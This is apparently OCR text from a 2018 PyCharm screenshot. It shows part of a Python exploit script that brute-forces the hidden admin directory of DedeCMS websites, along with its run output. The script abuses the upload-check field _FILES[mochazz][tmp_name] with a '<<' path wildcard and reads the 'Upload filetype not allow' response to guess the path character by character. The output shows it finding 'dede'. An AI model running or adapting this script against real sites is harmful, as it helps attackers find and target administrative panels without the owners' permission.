 python源码 [D:\python源码] - ...\DedeCMS最新找后台目录漏洞.py [python源码] - PyCharm
文件 (F) 编辑 (E) 视图 (V) 导航 (N) 代码 (C) 重构 (R) 运行 (U) 工具 (T) VCS (S) 窗口 (W) 帮助 (H)
python源码 DedeCMS最新找后台目录漏洞.py DedeCMS最新找后台目录漏洞
DedeCMS最新找后台目录漏洞.py
No Python interpreter configured for the project Configure Python interpreter
42 break
43 for ch in characters:
44 if ch == characters[-1]:
45 flag = 1
46 break
47 data["_FILES[mochazz][tmp_name]"] = data["_FILES[mochazz][tmp_name]"].format(p=back_dir+ch)
48 r = requests.post(url, data=data)
49 if "Upload filetype not allow !" not in r.text and r.status_code == 200:
50 back_dir += ch
51 print("[+] ",back_dir)
52 data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
53 break
54 else:
55 data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
56
57 print("后台地址为: ",back_dir)
for i in range(30) › for ch in characters › if ch == characters[-1]
运行: DedeCMS最新找后台目录漏洞
testing c_
testing c!
testing c#
testing da
testing db
testing dc
testing de
[+] 前缀为: de
[+] ded
[+] dede
后台地址为: dede
进程已结束,退出代码0
英
远程桌面检测
禁用动画
Install packages failed: Installing packages: error occurred. Details... (2018/10/10 15:53) 46:18 CRLF UTF-8 1